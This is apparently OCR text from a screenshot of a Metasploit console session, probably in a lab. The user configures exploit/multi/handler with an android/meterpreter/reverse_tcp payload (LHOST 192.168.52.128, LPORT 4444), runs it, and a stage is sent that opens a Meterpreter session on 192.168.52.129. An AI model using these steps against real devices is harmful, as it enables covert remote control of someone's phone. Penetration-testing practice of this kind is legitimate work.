 1 2 3 4 15:04
rc10@enicara: /var/www/html
File Actions Edit View Help
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.52.128
LHOST => 192.168.52.128
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.52.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] Sending stage (71399 bytes) to 192.168.52.129
[*] Meterpreter session 1 opened (192.168.52.128:4444 -> 192.168.52.129:33072) at 2024-05-08 15:04:31 +0100
meterpreter >